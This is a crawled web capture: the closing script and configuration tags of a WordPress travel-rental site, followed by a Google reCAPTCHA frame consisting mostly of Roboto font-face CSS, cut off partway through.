var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","sidrDarkSurface":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrSpeed":"300","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/total.min.js?ver=5.7.0' id='wpex-core-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7' id='fancybox-js'></script>
<script id='wpex-fancybox-js-extra'>
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.7.0' id='wpex-fancybox-js'></script>
<script id='wpex-auto-lightbox-js-extra'>
var wpex_autolightbox_params = {"targets":".wpb_text_column a > img, body.no-composer .entry a > img"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-auto-lightbox.min.js?ver=5.7.0' id='wpex-auto-lightbox-js'></script>
<script defer src='https://seegreece.gr/cms/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674852144' id='akismet-frontend-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='popup-maker-site-js-extra'>
var pum_vars = {"version":"1.17.1","pm_dir_url":"https:\/\/seegreece.gr\/cms\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php","restapi":"https:\/\/seegreece.gr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3893","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/seegreece.gr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3900":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#check-availability","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3895,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":3900,"slug":"rental-availability"}};
</script>
<script src='//seegreece.gr/cms/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1674852509&#038;ver=1.17.1' id='popup-maker-site-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/slider-pro/jquery.sliderPro.min.js?ver=5.7.0' id='slider-pro-js'></script>
<script id='wpex-slider-pro-js-extra'>
var wpex_slider_pro_params = {"i18n":{"NEXT":"next Slide","PREV":"previous Slide","GOTO":"go to slide"},"previousArrow":"<div class=\"sp-arrow sp-previous-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">previous slide<\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-svg-icon\" aria-hidden=\"true\"><svg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"><rect fill=\"none\" width=\"24\"\/><g><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span><\/span><\/div>","nextArrow":"<div class=\"sp-arrow sp-next-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">next slide<\/span><\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-svg-icon\" aria-hidden=\"true\"><svg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"><g><path d=\"M0,0h24v24H0V0z\" fill=\"none\"\/><\/g><g><polygon points=\"6.23,20.23 8,22 18,12 8,2 6.23,3.77 14.46,12\"\/><\/g><\/svg><\/span><\/div>"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-slider-pro.min.js?ver=5.7.0' id='wpex-slider-pro-js'></script>
<script src='https://maps.google.com/maps/api/js?key=AIzaSyBEIhytOjhkfgkb4wrM-1ilynr3XV34JpU&#038;ver=0.0.1' id='google-maps-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.7.0' id='wpex-social-share-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0' id='vc_waypoints-js'></script>
<script id='wpex-vc_waypoints-js-extra'>
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpbakery/wpex-vc_waypoints.min.js?ver=5.7.0' id='wpex-vc_waypoints-js'></script>
            <script type="text/javascript">
                hide_rental_price_per_month();
                //console.log('not value');
            </script>
            
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&co=aHR0cHM6Ly9zZWVncmVlY2UuZ3I6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=cc41pza6me7j
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
